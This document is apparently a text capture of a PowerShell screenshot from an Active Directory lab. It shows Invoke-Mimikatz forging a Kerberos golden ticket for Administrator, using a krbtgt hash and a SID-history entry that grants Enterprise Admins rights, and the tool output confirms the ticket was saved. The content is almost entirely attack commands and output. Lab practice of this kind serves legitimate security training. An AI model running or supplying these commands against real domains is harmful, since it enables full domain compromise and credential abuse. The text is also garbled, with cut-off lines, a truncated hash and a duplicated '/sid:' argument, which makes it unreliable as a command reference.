 PS C:\ad\tools\kekeo_old> . ..\Invoke-Mimikatz.ps1
PS C:\ad\tools\kekeo_old> Invoke-Mimikatz -Command '"kerberos::golden /user:Administrator /domain:dollarcorp.moneycorp.local /sid:/sid:S-1-5-21-1874506631-3219952063-538504511/sids:S-1-5-21-280534878-1496970234-700767426-
t:ff46a9d8bd66c6efd77603da26796f35 /ticket:C:\ad\tools\krbtgt_tkt.kirbi"'
.#####. mimikatz 2.1.1 (x64) built on Nov 29 2018 12:37:56
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(powershell) # kerberos::golden /user:Administrator /domain:dollarcorp.moneycorp.local /sid:/sid:S-1-5-21-1874506631-3219952063-538504511/sids:S-1-5-21-280534878-1496970234-700767426-519 /krbtgt:ff46a9d8bd66c6efd7
6f35 /ticket:C:\ad\tools\krbtgt_tkt.kirbi
User : Administrator
Domain : dollarcorp.moneycorp.local
ServiceKey: ff46a9d8bd66c6efd77603da26796f35 - rc4_hmac_nt
Lifetime : 11/22/2020 8:44:38 PM ; 11/20/2030 8:44:38 PM ; 11/20/2030 8:44:38 PM
-> Ticket : C:\ad\tools\krbtgt_tkt.kirbi
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !